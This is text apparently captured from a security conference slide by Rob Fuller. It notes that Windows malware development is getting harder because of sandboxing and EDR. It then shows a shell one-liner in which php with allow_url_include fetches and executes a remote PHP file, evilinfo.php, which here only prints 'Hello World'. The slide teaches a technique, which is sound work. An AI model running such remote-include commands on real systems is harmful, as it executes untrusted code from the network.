 x33fcon
Problem Statement
Malware development is getting harder... *this is a good thing
- Automated cloud submissions of unknown binaries
- Automated sandboxing and behavioral analysis
- EDR mostly in Alert mode, but starting to do more blocking
These are mostly just Windows considerations. We all know that Macs and Unix
systems don't get malware ;-)
Why would they, when you can just include php from the command line?:
-zsh
mubix@localhost ~ % php -d allow_url_include=1 -r 'include_once("http://room362.com/evilinfo.php");
Hello World%
mubix@localhost ~ %
Rob Fuller
OKNO AV
ClickMeeting
3